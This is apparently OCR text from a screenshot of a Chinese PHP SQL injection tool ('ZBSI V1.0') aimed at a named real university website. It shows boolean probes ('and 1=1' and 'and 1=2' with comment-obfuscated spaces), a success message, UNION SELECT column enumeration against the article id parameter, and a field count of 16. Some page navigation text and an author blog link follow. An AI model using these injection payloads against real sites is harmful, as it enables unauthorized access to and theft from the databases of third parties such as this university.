 ZBSI V1.0【PHP注入工具】 --By 无敌小龙（张博）Q：5450913 --Build 080826
注入地址：http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725 检测注入 字段数目 字段数：16
http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=1
http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=2
恭喜，可以进行PHP注入！
http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=1/**/union/**/select/**//*
http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=1/**/union/**/select/**/1,2,3/*
http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=1/**/union/**/select/**/1,2,3,4/*
http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=1/**/union/**/select/**/1,2,3,4,5/*
网站地址：http://www.zzb.sdu.edu.cn/shijian/article.php?id=5725/**/and/**/1=2/**/union/**/select/**/1,2,3,4 浏览 << >>
深入学习实践科
首 页 组织机构 重要活动 通知公告 基层动态 工作简报 学习参考 在线文件 领导讲话 经验交流
无敌小龙：http://hi.baidu.com/pespin